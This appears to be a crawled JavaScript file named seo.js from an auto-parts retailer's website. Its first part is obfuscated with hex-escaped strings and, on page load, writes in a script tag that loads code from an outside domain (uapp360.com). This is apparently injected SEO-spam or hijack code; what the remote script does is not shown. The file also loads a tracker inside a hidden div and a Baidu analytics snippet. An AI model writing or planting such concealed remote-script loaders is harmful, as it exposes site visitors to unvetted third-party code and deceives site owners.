

--- FILE ---
content_type: application/javascript
request_url: http://www.aeproparts.com/seo.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();